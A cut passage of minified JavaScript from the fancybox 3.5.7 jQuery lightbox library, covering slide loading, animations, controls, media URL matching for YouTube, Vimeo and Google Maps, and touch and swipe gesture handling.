e;t.$ghost||(i.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),i.afterLoad(t)),i.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!i.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),i.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):e.error&&n.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=i,0<n&&(e.width=n,e.height=Math.floor(n*i/t)),0<s&&(e.width=Math.floor(s*t/i),e.height=s)},setIframe:function(s){var a,t=this,r=s.opts.iframe,o=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(o),o.addClass("fancybox-slide--"+s.contentType),s.$iframe=a=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),a.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),o.on("refresh.fb",function(){var e,t=s.$content,i=r.css.width,n=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(o.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),i===m&&(i=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",i||"").css("max-width",""),n===m&&(n=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",n||""),o.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),a.attr("src",s.src),o.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t=this,i=e||t.current,n=i.opts.caption,s=i.opts.preventCaptionOverlap,a=t.$refs.caption,e=!1;a.toggleClass("fancybox-caption--separate",s),s&&n&&n.length&&(i.pos!==t.currPos?((a=a.clone().appendTo(a.parent())).children().eq(0).empty().html(n),e=a.outerHeight(!0),a.empty().remove()):t.$caption&&(e=t.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",e||""))},adjustLayout:function(e){var t,i,n,s=e||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(i=s.$slide[0].style["padding-bottom"],n=s.$slide.css("padding-bottom"),0<parseFloat(n)&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(t=n),s.$slide.css("padding-bottom",i))),s.$content.css("margin-bottom",t))},revealContent:function(e){var t,i,n,s,a=this,r=e.$slide,o=!1,l=!1,c=a.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[a.firstRun?"animationEffect":"transitionEffect"],n=e.opts[a.firstRun?"animationDuration":"transitionDuration"],n=parseInt(e.forcedDuration===m?n:e.forcedDuration,10),"zoom"===(t=c||e.pos!==a.currPos||!n?!1:t)&&(e.pos===a.currPos&&n&&"image"===e.type&&!e.hasError&&(l=a.getThumbPos(e))?o=a.getFitPos(e):t="fade"),"zoom"===t?(a.isAnimating=!0,o.scaleX=o.width/l.width,o.scaleY=o.height/l.height,(s="auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,o.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),h(e.$content),void f.fancybox.animate(e.$content,o,n,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(e),t?(f.fancybox.stop(r),i="fancybox-slide--"+(e.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(i).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",n,function(){r.removeClass(i).css({transform:"",opacity:""}),e.pos===a.currPos&&a.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===a.currPos&&a.complete())))},getThumbPos:function(e){var t,i,n,s,a=e.$thumb;return!!(a&&(n=a[0])&&n.ownerDocument===r&&(f(".fancybox-container").css("pointer-events","none"),s={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},n=r.elementFromPoint(s.x,s.y)===n,f(".fancybox-container").css("pointer-events",""),n))&&(i=f.fancybox.getTranslate(a),e=parseFloat(a.css("border-top-width")||0),s=parseFloat(a.css("border-right-width")||0),n=parseFloat(a.css("border-bottom-width")||0),a=parseFloat(a.css("border-left-width")||0),t={top:i.top+e,left:i.left+a,width:i.width-s-a,height:i.height-e-n,scaleX:1,scaleY:1},0<i.width&&0<i.height&&t)},complete:function(){var e,i=this,t=i.current,n={};!i.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),i.preload("inline"),h(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(i.slides,function(e,t){t.pos>=i.currPos-1&&t.pos<=i.currPos+1?n[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),i.slides=n),i.isAnimating=!1,i.updateCursor(),i.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),i.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):i.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,t){var i=this,n=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");i.isClosing||((t=(t=!e&&i.current&&i.current.isComplete?i.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):i.$refs.container.find("*:visible")).filter(n).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(n=t.index(r.activeElement),e&&e.shiftKey?(n<0||0==n)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(n<0||n==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):i.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function i(){l.cleanUp(e)}var n,s,a,r,o,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),a=c.$content,n=c.opts.animationEffect,s=f.isNumeric(t)?t:n?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):n=!1,c.$slide.siblings().trigger("onReset").remove(),s&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",s+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(n=!("zoom"!==n||a&&s&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(o=l.getThumbPos(c)))?"fade":n)?(f.fancybox.stop(a),t={top:(r=f.fancybox.getTranslate(a)).top,left:r.left,scaleX:r.width/o.width,scaleY:r.height/o.height,width:o.width,height:o.height},(r="auto"==(r=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-o.width/o.height):r)&&(o.opacity=0),f.fancybox.setTranslate(a,t),h(a),f.fancybox.animate(a,o,s,i)):n&&s?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,s,i):!0===e?setTimeout(i,s):i(),!0))},cleanUp:function(e){var t,i=this,n=i.current.opts.$orig;i.current.$slide.trigger("onReset"),i.$refs.container.empty().remove(),i.trigger("afterClose",e),i.current.opts.backFocus&&(n=n&&n.length&&n.is(":visible")?n:i.$trigger)&&n.length&&(t=l.scrollX,e=l.scrollY,n.trigger("focus"),f("html, body").scrollTop(e).scrollLeft(t)),i.current=null,(i=f.fancybox.getInstance())?i.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,n=Array.prototype.slice.call(arguments,1),s=this,t=t&&t.opts?t:s.current;if(t?n.unshift(t):t=s,n.unshift(s),!1===(i=f.isFunction(t.opts[e])?t.opts[e].apply(t,n):i))return i;("afterClose"!==e&&s.$refs?s.$refs.container:a).trigger(e+".fb",n)},updateControls:function(){var e=this,t=e.current,i=t.index,n=e.$refs.container,s=e.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(e.$caption=s).children().eq(0).html(a):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),n.find("[data-fancybox-count]").html(e.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&i>=e.group.length-1),"image"===t.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=(e.current||e).opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<e.group.length)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<e.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof n&&("string"===f.type(e)?t[e].apply(t,i):"function"===f.type(e)&&e.apply(t,i),t)},open:function(e,t,i){return new n(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),a.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return t.left===m&&t.top===m||(i=(t.left===m?e.position():t).left+"px, "+(t.top===m?e.position():t).top+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==m&&t.scaleY!==m?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==m&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),t.opacity!==m&&(n.opacity=t.opacity),t.width!==m&&(n.width=t.width),t.height!==m&&(n.height=t.height),e.css(n)},animate:function(t,i,n,s,a){var r,o=this;f.isFunction(n)&&(s=n,n=null),o.stop(t),r=o.getTranslate(t),t.on(c,function(e){e&&e.originalEvent&&(!t.is(e.originalEvent.target)||"z-index"==e.originalEvent.propertyName)||(o.stop(t),f.isNumeric(n)&&t.css("transition-duration",""),f.isPlainObject(i)?i.scaleX!==m&&i.scaleY!==m&&o.setTranslate(t,{top:i.top,left:i.left,width:r.width*i.scaleX,height:r.height*i.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(i),f.isFunction(s)&&s(e))}),f.isNumeric(n)&&t.css("transition-duration",n+"ms"),f.isPlainObject(i)?(i.scaleX!==m&&i.scaleY!==m&&(delete i.width,delete i.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),f.fancybox.setTranslate(t,i)):t.addClass(i),t.data("timer",setTimeout(function(){t.trigger(c)},n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},v):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},v),this},a.on("click.fb-start","[data-fancybox]",v),a.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),i=".fancybox-button",p="fancybox-focus",g=null,a.on("mousedown mouseup focus blur",i,function(e){switch(e.type){case"mousedown":g=f(this);break;case"mouseup":g=null;break;case"focusin":f(i).removeClass(p),f(this).is(g)||f(this).is("[disabled]")||f(this).addClass(p);break;case"focusout":f(i).removeClass(p)}})))}(window,document,jQuery),function(p){"use strict";function f(i,e,t){if(i)return"object"===p.type(t=t||"")&&(t=p.param(t,!0)),p.each(e,function(e,t){i=i.replace("$"+e,t||"")}),t.length&&(i+=(0<i.indexOf("?")?"&":"?")+t),i}var n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};p(document).on("objectNeedsType.fb",function(e,t,s){var a,r,o,l,c,d,u=s.src||"",h=!1,i=p.extend(!0,{},n,s.opts.media);p.each(i,function(e,t){if(r=u.match(t.matcher)){if(h=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var i=0;i<l.length;++i){var n=l[i].split("=",2);2==n.length&&(c[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}}return o=p.extend(!0,{},t.params,s.opts[e],c),u="function"===p.type(t.url)?t.url.call(this,r,o,s):f(t.url,r,o),a="function"===p.type(t.thumb)?t.thumb.call(this,r,o,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),h?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=a),"iframe"===h&&(s.opts=p.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(s,{type:h,src:u,origSrc:s.src,contentSource:d,contentType:"image"===h?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)});var s={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout(function(){i.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(e){var t,i;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=p.fancybox.getInstance())&&(i=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){t.next()}))}};p(document).on({"afterShow.fb":function(e,t,i){1<t.group.length&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&s.load(i.contentSource)}})}(jQuery),function(d,l,u){"use strict";function h(e){var t,i=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?i.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&i.push({x:e[t].clientX,y:e[t].clientY});return i}function p(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,i=e[0].attributes,n=i.length;t<n;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return 1}function f(e){for(var t,i,n,s=!1;;){if(t=e.get(0),i=n=i=void 0,i=d.getComputedStyle(t)["overflow-y"],n=d.getComputedStyle(t)["overflow-x"],i=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,t=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth,s=i||t)break;if(!(e=e.parent()).length||e.hasClass("fancybox-stage")||e.is("body"))break}return s}function i(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(t,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};i.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),u(l).off(".fb.touch"),e.requestId&&(g(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},i.prototype.ontouchstart=function(e){var t=this,i=u(e.target),n=t.instance,s=n.current,a=s.$slide,r=s.$content,o="touchstart"==e.type;if(o&&t.$container.off("mousedown.fb.touch"),(!e.originalEvent||2!=e.originalEvent.button)&&a.length&&i.length&&!c(i)&&!c(i.parent())&&(i.is("img")||!(e.originalEvent.clientX>i[0].clientWidth+i.offset().left))){if(!s||n.isAnimating||s.$slide.hasClass("fancybox-animated"))return e.stopPropagation(),void e.preventDefault();t.realPoints=t.startPoints=h(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=i,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=n.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(a[0].clientWidth),t.canvasHeight=Math.round(a[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(a),t.stagePos=u.fancybox.getTranslate(n.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(o?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(o?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),((t.opts||t.canPan)&&(i.is(t.$stage)||t.$stage.find(i).length)||(i.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&i.parents(".fancybox-caption").length))&&(t.isScrollable=f(i)||f(i.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=p(t.startPoints[0],t.startPoints[1]))))}},i.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},i.prototype.ontouchmove=function(e){var t=this;void 0===e.originalEvent.buttons||0!==e.originalEvent.buttons?t.isScrolling?t.canTap=!1:(t.newPoints=h(e),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=p(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=p(t.newPoints[0],t.startPoints[0],"y"),t.distance=p(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))):t.ontouchend(e)},i.prototype.onSwipe=function(e){var s=this,a=s.instance,t=s.isSwiping,i=s.sliderStartPos.left||0;if(!0!==t)"x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?i+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?i-=Math.pow(-s.distanceX,.8):i+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:i},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(s.distance)){if(s.canTap=!1,a.group.length<2&&s.opts.vertical?s.isSwiping="y":a.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(i=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<i&&i<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);a.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(a.slides,function(e,t){var i,n;u.fancybox.stop(t.$slide),i=u.fancybox.getTranslate(t.$slide),n=u.fancybox.getTranslate(a.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===a.current.pos&&(s.sliderStartPos.top=i.top-n.top,s.sliderStartPos.left=i.left-n.left),u.fancybox.setTranslate(t.$slide,{top:i.top-n.top,left:i.left-n.left})}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop()}},i.prototype.onPan=function(){var e=this;p(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},i.prototype.limitMovement=function(){var e=this,t=e.canvasWidth,i=e.canvasHeight,n=e.distanceX,s=e.distanceY,a=e.contentStartPos,r=a.left,o=a.top,l=a.width,c=a.height,d=t<l?r+n:r,u=o+s,e=Math.max(0,.5*t-.5*l),a=Math.max(0,.5*i-.5*c),l=Math.min(t-l,.5*t-.5*l),c=Math.min(i-c,.5*i-.5*c);return 0<n&&e<d&&(d=e-1+Math.pow(-e+r+n,.8)||0),n<0&&d<l&&(d=l+1-Math.pow(l-r-n,.8)||0),0<s&&a<u&&(u=a-1+Math.pow(-a+o+s,.8)||0),{top:u=s<0&&u<c?c+1-Math.pow(c-o-s,.8)||0:u,left:d}},i.prototype.limitPosition=function(e,t,i,n){var 